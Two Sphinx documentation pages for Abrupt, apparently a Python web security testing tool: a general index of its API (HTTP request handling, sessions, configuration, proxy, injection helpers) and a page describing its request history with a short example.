
<file: genindex.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>Index &mdash; Abrupt 0.5 documentation</title>
    
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.5',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt 0.5 documentation" href="index.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                    |_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="#" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            

<h1 id="index">Index</h1>

<div class="genindex-jumpbox">
 <a href="#_"><strong>_</strong></a>
 | <a href="#A"><strong>A</strong></a>
 | <a href="#C"><strong>C</strong></a>
 | <a href="#D"><strong>D</strong></a>
 | <a href="#E"><strong>E</strong></a>
 | <a href="#F"><strong>F</strong></a>
 | <a href="#G"><strong>G</strong></a>
 | <a href="#H"><strong>H</strong></a>
 | <a href="#I"><strong>I</strong></a>
 | <a href="#L"><strong>L</strong></a>
 | <a href="#M"><strong>M</strong></a>
 | <a href="#P"><strong>P</strong></a>
 | <a href="#Q"><strong>Q</strong></a>
 | <a href="#R"><strong>R</strong></a>
 | <a href="#S"><strong>S</strong></a>
 | <a href="#T"><strong>T</strong></a>
 | <a href="#U"><strong>U</strong></a>
 | <a href="#V"><strong>V</strong></a>
 
</div>
<h2 id="_">_</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.__call__">__call__() (http.Request method)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.RequestSet.__call__">(http.RequestSet method)</a>
  </dt>

      </dl></dd>
  </dl></td>
</tr></table>

<h2 id="A">A</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="session.html#session.archive">archive() (in module session)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="configuration.html#conf.Configuration.autosave">autosave (conf.Configuration attribute)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="C">C</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.RequestSet.cmp">cmp() (http.RequestSet method)</a>
  </dt>

      
  <dt><a href="http.html#http.RequestSet.cmp_response">cmp_response() (http.RequestSet method)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.color_enabled">color_enabled (conf.Configuration attribute)</a>
  </dt>

      
  <dt><a href="http.html#http.compare">compare() (in module http)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.conf">conf (in module conf)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="configuration.html#module-conf">(module)</a>
  </dt>

      </dl></dd>
      
  <dt><a href="configuration.html#conf.Configuration">Configuration (class in conf)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Response.content">content (http.Response attribute)</a>
  </dt>

      
  <dt><a href="http.html#http.Response.content_type">content_type (http.Response attribute)</a>
  </dt>

      
  <dt><a href="http.html#http.Request.cookies">cookies (http.Request attribute)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.Response.cookies">(http.Response attribute)</a>
  </dt>

      </dl></dd>
      
  <dt><a href="http.html#http.Request.copy">copy() (http.Request method)</a>
  </dt>

      
  <dt><a href="http.html#http.create">create() (in module http)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="D">D</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="utils.html#d64">d64() (built-in function)</a>
  </dt>

      
  <dt><a href="utils.html#decode">decode() (built-in function)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="configuration.html#conf.Configuration.delay">delay (conf.Configuration attribute)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.diff_editor">diff_editor (conf.Configuration attribute)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="E">E</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="utils.html#e64">e64() (built-in function)</a>
  </dt>

      
  <dt><a href="http.html#http.Request.edit">edit() (http.Request method)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.editor">editor (conf.Configuration attribute)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.editor_args">editor_args (conf.Configuration attribute)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="configuration.html#conf.Configuration.editor_play_args">editor_play_args (conf.Configuration attribute)</a>
  </dt>

      
  <dt><a href="utils.html#encode">encode() (built-in function)</a>
  </dt>

      
  <dt><a href="http.html#http.Request.extract">extract() (http.Request method)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.RequestSet.extract">(http.RequestSet method)</a>
  </dt>

        
  <dt><a href="http.html#http.Response.extract">(http.Response method)</a>
  </dt>

      </dl></dd>
  </dl></td>
</tr></table>

<h2 id="F">F</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.RequestSet.filter">filter() (http.RequestSet method)</a>
  </dt>

      
  <dt><a href="injection.html#injection.find_injection_point">find_injection_point() (in module injection)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.follow">follow() (http.Request method)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="G">G</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.get_header">get_header() (http.Request method)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.Response.get_header">(http.Response method)</a>
  </dt>

      </dl></dd>
  </dl></td>
</tr></table>

<h2 id="H">H</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.has_header">has_header() (http.Request method)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.Response.has_header">(http.Response method)</a>
  </dt>

      </dl></dd>
      
  <dt><a href="http.html#http.Request.headers">headers (http.Request attribute)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.Response.headers">(http.Response attribute)</a>
  </dt>

      </dl></dd>
      
  <dt><a href="configuration.html#conf.Configuration.history">history (conf.Configuration attribute)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.history">(in module http)</a>
  </dt>

      </dl></dd>
  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.hostname">hostname (http.Request attribute)</a>
  </dt>

      
  <dt><a href="http.html#module-http">http (module)</a>
  </dt>

      
  <dt><a href="http.html#http.Request.http_version">http_version (http.Request attribute)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.Response.http_version">(http.Response attribute)</a>
  </dt>

      </dl></dd>
  </dl></td>
</tr></table>

<h2 id="I">I</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="utils.html#idle">idle() (built-in function)</a>
  </dt>

      
  <dt><a href="injection.html#injection.inject">inject() (in module injection)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="injection.html#module-injection">injection (module)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.ip">ip (conf.Configuration attribute)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="L">L</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Response.length">length (http.Response attribute)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="session.html#session.list_sessions">list_sessions() (in module session)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="M">M</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.method">method (http.Request attribute)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="P">P</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.path">path (http.Request attribute)</a>
  </dt>

      
  <dt><a href="injection.html#injection.payloads">payloads (in module injection)</a>
  </dt>

      
  <dt><a href="utils.html#pjson">pjson() (built-in function)</a>
  </dt>

      
  <dt><a href="http.html#http.Request.play">play() (http.Request method)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.port">port (conf.Configuration attribute)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="http.html#http.Request.port">(http.Request attribute)</a>
  </dt>

      </dl></dd>
  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Response.preview">preview() (http.Response method)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.proxy">proxy (conf.Configuration attribute)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="proxy.html#module-proxy">(module)</a>
  </dt>

      </dl></dd>
      
  <dt><a href="proxy.html#proxy.proxy">proxy() (in module proxy)</a>
  </dt>

      
  <dt><a href="utils.html#pxml">pxml() (built-in function)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="Q">Q</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.query">query (http.Request attribute)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="R">R</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Response.raw">raw() (http.Response method)</a>
  </dt>

      
  <dt><a href="http.html#http.Response.raw_content">raw_content (http.Response attribute)</a>
  </dt>

      
  <dt><a href="http.html#http.Response.reason">reason (http.Response attribute)</a>
  </dt>

      
  <dt><a href="http.html#http.Request">Request (class in http)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.RequestSet">RequestSet (class in http)</a>
  </dt>

      
  <dt><a href="http.html#http.Response">Response (class in http)</a>
  </dt>

      
  <dt><a href="http.html#http.Request.response">response (http.Request attribute)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="S">S</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="configuration.html#conf.Configuration.save">save() (conf.Configuration method)</a>
  </dt>

      <dd><dl>
        
  <dt><a href="session.html#session.save">(in module session)</a>
  </dt>

      </dl></dd>
      
  <dt><a href="session.html#module-session">session (module)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.ssl_hostname">ssl_hostname (conf.Configuration attribute)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.ssl_reverse">ssl_reverse (conf.Configuration attribute)</a>
  </dt>

      
  <dt><a href="configuration.html#conf.Configuration.ssl_verify">ssl_verify (conf.Configuration attribute)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="configuration.html#conf.Configuration.ssl_version">ssl_version (conf.Configuration attribute)</a>
  </dt>

      
  <dt><a href="http.html#http.Response.status">status (http.Response attribute)</a>
  </dt>

      
  <dt><a href="http.html#http.RequestSet.summary">summary() (http.RequestSet method)</a>
  </dt>

      
  <dt><a href="session.html#session.switch_session">switch_session() (in module session)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="T">T</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="configuration.html#conf.Configuration.target">target (conf.Configuration attribute)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="configuration.html#conf.Configuration.term_width">term_width (conf.Configuration attribute)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="U">U</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="configuration.html#conf.Configuration.update_content_length">update_content_length (conf.Configuration attribute)</a>
  </dt>

      
  <dt><a href="http.html#http.Request.url">url (http.Request attribute)</a>
  </dt>

  </dl></td>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Request.use_ssl">use_ssl (http.Request attribute)</a>
  </dt>

  </dl></td>
</tr></table>

<h2 id="V">V</h2>
<table style="width: 100%" class="indextable genindextable"><tr>
  <td style="width: 33%" valign="top"><dl>
      
  <dt><a href="http.html#http.Response.view">view() (http.Response method)</a>
  </dt>

  </dl></td>
</tr></table>



          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="#" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2012, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.1.3.
    </div>
  </body>
</html>
</file>

<file: history.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>abrupt.history - Global history &mdash; Abrupt v0.2 documentation</title>
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.2',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt v0.2 documentation" href="index.html" />
    <link rel="next" title="abrupt.conf - Configuration" href="configuration.html" />
    <link rel="prev" title="abrupt.injection - Request generator" href="injection.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                 0.2|_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="configuration.html" title="abrupt.conf - Configuration"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="injection.html" title="abrupt.injection - Request generator"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt v0.2 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="abrupt-history-global-history">
<h1>abrupt.history - Global history<a class="headerlink" href="#abrupt-history-global-history" title="Permalink to this headline">¶</a></h1>
<p>By default, Abrupt keep track of all the requests made:</p>
<dl class="data">
<dt id="history">
<tt class="descname">history</tt><a class="headerlink" href="#history" title="Permalink to this definition">¶</a></dt>
<dd><p>History is a <a class="reference internal" href="http.html#RequestSet" title="RequestSet"><tt class="xref py py-class docutils literal"><span class="pre">RequestSet</span></tt></a> which contains all the requests
made through Abrupt. To turn it off, set <cite>conf.history</cite> to False.</p>
<p>Example:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">history</span>
<span class="go">{200:3 404:2 | www.phrack.org}</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">p</span> <span class="n">history</span>
<span class="go">Method Path                 Query Status Length</span>
<span class="go">GET    /                          200    6174</span>
<span class="go">GET    /style.css                 200    4406</span>
<span class="go">GET    /img/phrack-logo.jpg       200    82036</span>
<span class="go">GET    /favicon.ico               404    183</span>
<span class="go">GET    /favicon.ico               404    183</span>
</pre></div>
</div>
</dd></dl>

</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="configuration.html" title="abrupt.conf - Configuration"
             >next</a> |</li>
        <li class="right" >
          <a href="injection.html" title="abrupt.injection - Request generator"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt v0.2 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2011, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.0.7.
    </div>
  </body>
</html>
</file>
